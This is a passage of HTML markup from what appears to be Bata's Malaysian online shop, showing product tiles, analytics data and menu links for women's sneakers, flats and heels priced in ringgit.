    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_5282875">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_5282875" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_5282875">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_5282875"
        data-analytics-product-id="521D_2024_5282875"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html"
        aria-labelledby="brand-521D_2024_5282875 product-521D_2024_5282875-name product-521D_2024_5282875-price">
        <div class="cc-tile-product-name" id="product-521D_2024_5282875-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_5282875-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_5282875" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_5282875"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2024_5282875"
    data-dimension1="521D_065288753609W"
    data-dimension2="5282875"
    data-dimension3="521D_2024_5282875"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Unleash your potential with the POWER WOMEN SNEAKERS, designed for the active woman who values both style and performance. These ladies' athletic shoes feature a breathable knit upper and a comfortable mesh lining, ensuring your feet stay cool and dry during long walks. The lightweight Eva outsole provides exceptional cushioning and support, making every step feel effortless. Elevate your walking experience with sneakers that blend functionality with a chic aesthetic, perfect for any casual outing or workout."
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065288753609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=200&amp;sh=200"
    data-color="GREY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/shoes/" data-menu-index="2" data-menu-selection="Women's Shoes" aria-label="Women's Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Women's Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sport-shoes/" aria-label="Sport">
                <span class="cc-menu__thirdLevel__title">Sport</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/wedges/" aria-label="Wedges">
                <span class="cc-menu__thirdLevel__title">Wedges</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/ballerina/" aria-label="Ballerina">
                <span class="cc-menu__thirdLevel__title">Ballerina</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/formal/" aria-label="Formal">
                <span class="cc-menu__thirdLevel__title">Formal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/moccasins/" aria-label="Moccasins">
                <span class="cc-menu__thirdLevel__title">Moccasins</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/mules/" aria-label="Mules">
                <span class="cc-menu__thirdLevel__title">Mules</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2017_6116477">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html" class="js-analytics-productClick" data-analytics-product-id="521D_2017_6116477" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2017_6116477">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2017_6116477"
        data-analytics-product-id="521D_2017_6116477"
        href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html"
        aria-labelledby="brand-521D_2017_6116477 product-521D_2017_6116477-name product-521D_2017_6116477-price">
        <div class="cc-tile-product-name" id="product-521D_2017_6116477-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2017_6116477-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2017_6116477" href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2017_6116477"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2017_6116477"
    data-dimension1="521D_106114771115W"
    data-dimension2="6116477"
    data-dimension3="521D_2017_6116477"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Flats"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;Local 4 = EU 35 = UK 2 = 22.8 cm&lt;br&gt;Local 5 = EU 36 = UK 3 = 23.7 cm&lt;br&gt;Local 6 = EU 37 = UK 4 = 24.5 cm&lt;br&gt;Local 7 = EU 38 = UK 5 = 25.4 cm&lt;br&gt;Local 8 = EU 39 = UK 6 = 26.2 cm&lt;br&gt;Local 9 = EU 40 = UK 7 = 26.6 cm&lt;br&gt;Local 10 = EU 41 = UK 8 = 27.9 cm&lt;br&gt;&lt;br&gt;For instant comfort that is long-lasting the instant you put them on, choose our &lt;b&gt;Wellness Collection&lt;/b&gt; footwear with foot-nourishing features that keep on giving the further ahead you go in them. Steady, everyday movement around the office is assured with its &lt;b&gt;Contoured Midsole&lt;/b&gt; design for these classic dress shoes in polished hues that you&rsquo;ll definitely want a second pair of.&lt;br&gt;&lt;br&gt;&lt;b&gt;Contoured Midsole&lt;/b&gt;&lt;br&gt;Shaped to match the natural contours of the foot, providing a stable base and good support to keep the feet steady.&lt;br&gt;&lt;br&gt;Long Lasting Cushioning For Instant Comfort &lt;br&gt;Padded with soft, dense cushioning provides instant and sustained comfort to those who spend a lot of time on their feet.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Poluyurethane (PU)&lt;br&gt;Lining: Poluyurethane (PU)&lt;br&gt;Outsole: Polyvinyl chloride (PVC)"
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106114771115W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2016_6116131">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html" class="js-analytics-productClick" data-analytics-product-id="521D_2016_6116131" aria-label="BATA WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2016_6116131">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2016_6116131"
        data-analytics-product-id="521D_2016_6116131"
        href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html"
        aria-labelledby="brand-521D_2016_6116131 product-521D_2016_6116131-name product-521D_2016_6116131-price">
        <div class="cc-tile-product-name" id="product-521D_2016_6116131-name">
            BATA WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2016_6116131-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2016_6116131" href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2016_6116131"
    data-name="BATA WOMEN SHOES"
    data-id="521D_2016_6116131"
    data-dimension1="521D_016111311101W"
    data-dimension2="6116131"
    data-dimension3="521D_2016_6116131"
    data-price="89.99"
    data-brand="BATA"
    data-category="MY_Women_Shoes_Heels"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-women-shoes-521D_016111311101W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/heels/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Heels"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
